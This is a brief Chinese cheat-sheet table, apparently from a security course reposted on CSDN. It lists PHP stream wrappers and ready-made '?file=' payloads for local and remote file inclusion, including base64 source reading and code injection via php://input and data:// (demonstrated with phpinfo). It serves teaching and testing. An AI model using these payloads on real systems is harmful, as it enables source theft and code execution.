 安全牛课堂
www.aqniukt.com

伪协议

| 协议 | 测试PHP版本 | allow_url_fopen | allow_url_include | 用法 |
|---|---|---|---|---|
| file:// | >=5.2 | off/on | off/on | ?file=file://D:/soft/phpStudy/WWW/phpcode.txt |
| php://filter | >=5.2 | off/on | off/on | ?file=php://filter/read=convert.base64-encode/resource=./index.php |
| php://input | >=5.2 | off/on | on | ?file=php://input 【POST DATA】 <?php phpinfo()?> |
| zip:// | >=5.2 | off/on | off/on | ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt |
| compress.bzip2:// | >=5.2 | off/on | off/on | ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2 【or】 ?file=compress.bzip2://./file.bz2 |
| compress.zlib:// | >=5.2 | off/on | off/on | ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz 【or】 ?file=compress.zlib://./file.gz |
| data:// | >=5.2 | on | on | ?file=data://text/plain,<?php phpinfo()?> 【or】 ?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= 也可以： ?file=data:text/plain,<?php phpinfo()?> 【or】 ?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= |

CSDN @dream it make it